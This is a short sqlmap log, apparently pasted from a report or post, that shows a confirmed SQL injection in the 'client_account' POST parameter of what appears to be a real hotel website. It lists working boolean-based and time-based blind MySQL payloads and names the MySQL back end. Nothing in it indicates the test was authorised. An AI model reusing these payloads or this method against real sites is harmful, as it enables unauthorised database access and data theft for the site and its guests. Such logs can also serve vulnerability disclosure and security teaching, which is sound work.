 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: client_account=qh_hyhj' AND 7879=7879 AND 'euZF'='euZF&code=&language=zh-cn

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: client_account=qh_hyhj' AND SLEEP(5) AND 'dJTa'='dJTa&code=&language=zh-cn
---
[13:33:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:33:21] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.holliy
ardhotel.com'